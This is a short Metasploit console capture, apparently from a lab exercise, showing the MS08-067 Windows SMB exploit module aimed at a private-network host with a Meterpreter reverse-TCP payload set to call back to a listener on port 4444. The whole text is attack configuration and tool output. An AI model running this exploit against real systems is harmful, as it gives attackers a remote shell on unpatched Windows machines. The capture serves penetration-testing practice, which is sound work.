 msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.80.130
rhost ⇒ 192.168.80.130
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.80.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.